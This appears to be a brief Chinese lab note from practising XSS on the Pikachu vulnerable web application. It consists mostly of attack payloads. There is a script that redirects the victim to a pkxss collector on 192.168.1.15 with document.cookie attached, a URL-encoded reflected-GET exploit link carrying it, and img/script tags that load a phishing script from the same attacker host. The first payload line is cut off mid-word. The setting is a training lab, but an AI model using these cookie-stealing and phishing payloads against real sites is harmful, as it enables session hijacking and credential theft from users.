 0 2 4 6 8 10 12 14 16 18 20 22 24 26 28 30 32
pkxss后台：
http://192.168.1.15/pkxss/pkxss_login.php
Get方式的利用链接
<script>document.location = 'http://192.168.1.15/pkxss/xcookie/cookie.php?cookie=' + document.cook
http://192.168.1.4/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D
%27http%3A%2F%2F192.168.1.15%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+
%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
post方式的钓鱼链接
<img src="http://192.168.1.15/pkxss/xfish/fish.php" />
<script src="http://192.168.1.15/pkxss/xfish/fish.php"></script>
模拟的恶意站点：
http://192.168.1.5/post.html